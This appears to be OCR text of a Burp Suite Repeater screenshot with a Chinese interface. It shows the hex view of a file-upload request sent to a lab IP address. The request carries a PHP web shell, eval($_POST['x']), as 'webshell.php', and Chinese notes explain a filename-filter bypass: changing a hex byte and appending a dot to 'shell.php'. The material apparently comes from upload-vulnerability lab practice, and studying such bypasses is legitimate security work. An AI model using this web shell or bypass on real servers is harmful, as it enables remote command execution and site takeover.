 Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.150.152:55634 ?
请求 响应
原始 参数 头 十六进制 原始
29 57 34 56 46 34 74 2d 5a 56 72 43 4c 65 73 63 61 W4VF4t-ZVrCLesca
2a 45 6f 4d 48 7a 45 64 2d 30 0d 0a 55 70 67 72 61 EoMHzEd-0Upgra
2b 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
2c 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d ests: 1-----
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 2d 2d 2d 32 34 36 31 39 37 31 31 --------24619711
2f 31 34 33 30 30 35 34 34 31 30 38 37 31 38 37 30 1430054410871870
30 34 30 39 34 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 40940Content-D
31 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
32 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; name="fil
33 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 77 65 e"; filename="we
34 62 73 68 65 6c 6c 2e 70 68 70 22 0d 0a 43 6f 6e bshell.php"Con
35 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
36 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
37 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 70 68 eam<?phpph
38 70 69 6e 66 6f 28 29 3b 0d 0a 65 76 61 6c 28 24 pinfo();eval($
39 5f 50 4f 53 54 5b 27 78 27 5d 29 3b 0d 0a 3f 3e _POST['x']);?>
3a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
3b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 ---------------2
3c 34 36 31 39 37 31 31 31 34 33 30 30 35 34 34 31 4619711143005441
3d 30 38 37 31 38 37 30 34 30 39 34 30 0d 0a 43 6f 087187040940Co
3e 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
把2e修改为0a
3f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
40 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 73 68 65 me="name"she
41 6c 6c 2e 70 68 70 2e 0d 0a 2d 2d 2d 2d 2d 2d 2d ll.php.-------
修改之前中php后面加一个 . 号
42 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
43 2d 2d 2d 2d 2d 2d 32 34 36 31 39 37 31 31 31 34 ------2461971114
44 33 30 30 35 34 34 31 30 38 37 31 38 37 30 34 30 3005441087187040
45 39 34 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 940Content-Dis
46 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
47 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 ata; name="submi
48 74 22 0d 0a 0d 0a e6 8f 90 e4 ba a4 0d 0a 2d 2d t"æ□□äº¤--
49 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
4a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 34 36 31 39 -----------24619
4b 37 31 31 31 34 33 30 30 35 34 34 31 30 38 37 31 7111430054410871
4c 38 37 30 34 30 39 34 30 2d 2d 0d 0a -- -- -- -- 87040940--
? < + > 输入搜索字词 没有匹配
准备完了